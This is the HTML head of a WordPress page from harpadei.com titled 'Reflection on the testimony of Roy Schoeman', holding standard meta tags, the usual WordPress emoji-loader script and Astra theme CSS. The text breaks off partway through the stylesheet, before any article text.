

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harpadei.com/en/reflection-on-the-testimony-of-roy-schoeman/
body_size: 115013
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Reflection on the testimony of Roy Schoeman</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://harpadei.com/reflexion-sobre-el-testimonio-de-roy-schoeman/" hreflang="es" />
<link rel="alternate" href="https://harpadei.com/en/reflection-on-the-testimony-of-roy-schoeman/" hreflang="en" />
<link rel="alternate" href="https://harpadei.com/de/reflexion-uber-das-zeugnis-von-roy-schoeman/" hreflang="de" />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://harpadei.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://harpadei.com/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harpadei.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://harpadei.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://harpadei.com/wp-content/plugins/formidable/css/formidableforms.css?ver=8141441' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://harpadei.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#2c6418;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Andada',serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-8);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Fondamento',handwriting;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:61px;font-size:4.0666666666667rem;display:block;}header .custom-logo-link img{max-width:195px;width:195px;}.astra-logo-svg{width:195px;}.site-header .site-description{font-size:36px;font-size:2.4rem;display:block;}.entry-title{font-size:37px;font-size:2.4666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:44px;font-size:2.9333333333333rem;font-weight:400;font-family:'Fondamento',handwriting;line-height:1.4em;}h2,.entry-content h2{font-size:28px;font-size:1.8666666666667rem;font-family:'Fondamento',handwriting;line-height:1.3em;}h3,.entry-content h3{font-size:12px;font-size:0.8rem;font-weight:400;font-family:Arial,Helvetica,Verdana,sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:'Fondamento',handwriting;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;line-height:1.2em;font-family:'Fondamento',handwriting;}h6,.entry-content h6{font-size:13px;font-size:0.86666666666667rem;line-height:1.25em;font-family:'Fondamento',handwriting;}::selection{background-color:#3e990e;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#2c6418;background-color:#2c6418;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#2c6418;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#2c6418;background-color:#2c6418;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#2c6418;border-color:#2c6418;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#2c6418;}.entry-meta,.entry-meta *{line-height:1.45;color:#2c6418;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#2c6418;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#2c6418;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#2c6418;border-color:#2c6418;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#2c6418;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-8);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,a.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-8);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#2c6418;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#20621b;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #20621b;color:#20621b;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#20621b;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer > .ast-footer-overlay{background-color:#03150e;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#377709;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:normal;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#96e87d;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:var(--ast-global-color-8);background-color:#92bf85;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Anek Malayalam',sans-serif;font-weight:600;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-8);background-color:#e5ece7;border-color:#636363;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-image:linear-gradient(to right,rgba(117,170,134,0.87),rgba(117,170,134,0.87)),url(http://harpadei.com/wp-content/uploads/2023/05/Noten-Hintergrund.png);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:fixed;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://harpadei.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://harpadei.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://harpadei.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:0px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1480px;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1314px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#8dcf71;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#529e1c;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: 